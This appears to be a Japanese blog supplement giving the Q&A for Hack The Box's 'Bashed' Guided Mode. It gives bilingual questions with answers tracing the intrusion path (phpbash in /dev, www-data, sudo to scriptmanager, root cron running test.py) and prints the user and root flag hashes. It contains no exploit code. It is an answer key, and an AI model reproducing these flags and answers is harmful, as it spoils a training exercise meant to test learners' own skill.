c1eb48134805d75357869beb0dff619c
[補足] Guided ModeのQA
・Task 1
問題(英語訳):How many open TCP ports are listening on Bashed?
問題(日本語訳):Bashed でリッスンしている開いている TCP ポートはいくつありますか?

答え:1
・Task 2
問題(英語訳):What is the relative path on the webserver to a folder that contains phpbash.php?
問題(日本語訳):phpbash.php を含むフォルダーへの Web サーバー上の相対パスは何ですか?

答え:/dev
・Task 3
問題(英語訳):What user is the webserver running as on Bashed?
問題(日本語訳):Bashed で Web サーバーはどのユーザーとして実行されていますか?

答え:www-data
・Submit User Flag
問題(英語訳):Submit the flag located in the arrexel user's home directory.
問題(日本語訳):arrexel ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:bca7c50a4523ff92c1f76098244fd880
※「/home/arrexel/user.txt」の内容。
・Task 5
問題(英語訳):www-data can run any command as a user without a password. What is that user's username?
問題(日本語訳):www-data はパスワードなしのユーザーとして任意のコマンドを実行できます。そのユーザーのユーザー名は何ですか?

答え:scriptmanager
・Task 6
問題(英語訳):What folder in the system root can scriptmanager access that www-data could not?
問題(日本語訳):www-data がアクセスできなかったシステム ルート内のどのフォルダーを scriptmanager はアクセスできますか?

答え:/scripts
・Task 7
問題(英語訳):What is filename of the file that is being run by root every couple minutes?
問題(日本語訳):数分ごとに root によって実行されているファイルの名前は何ですか?

答え:test.py
・Submit Root Flag
問題(英語訳):Submit the flag located in root's home directory.
問題(日本語訳):
ルートのホームディレクトリにあるフラグを送信します。

答え:c1eb48134805d75357869beb0dff619c
※「/root/root.txt」の内容。
関連記事(Hack The Box)
※後日作成予定。